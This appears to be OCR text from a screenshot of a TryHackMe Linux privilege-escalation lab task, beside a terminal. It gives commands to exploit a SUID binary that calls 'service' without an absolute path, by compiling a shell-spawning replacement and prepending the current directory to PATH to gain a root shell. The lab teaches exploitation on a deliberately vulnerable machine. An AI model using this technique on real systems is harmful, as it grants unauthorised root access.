 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
1h 37m 05s
Terminate
Task 13 SUID / SGID Executables - Environment Variables
The /usr/local/bin/suid-env executable can be exploited due to
it inheriting the user's PATH environment variable and
attempting to execute programs without specifying an absolute
path.
First, execute the file and note that it seems to be trying to
start the apache2 webserver:
/usr/local/bin/suid-env
Run strings on the file to look for strings of printable
characters:
strings /usr/local/bin/suid-env
One line ("service apache2 start") suggests that the service
executable is being called to start the webserver, however the
full path of the executable (/usr/sbin/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c
into an executable called service. This code simply spawns a
Bash shell:
gcc -o service /home/user/tools/suid/service.c
Prepend the current directory (or where the new service
executable is located) to the PATH variable, and run the suid-
env executable to gain a root shell:
PATH=.:$PATH /usr/local/bin/suid-env
user@debian: /usr/local/bin
user@debian: ~ 97x20
user@debian:~$
user@debian: /usr/local/bin 97x20
user@debian:/usr/local/bin$ strings suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:/usr/local/bin$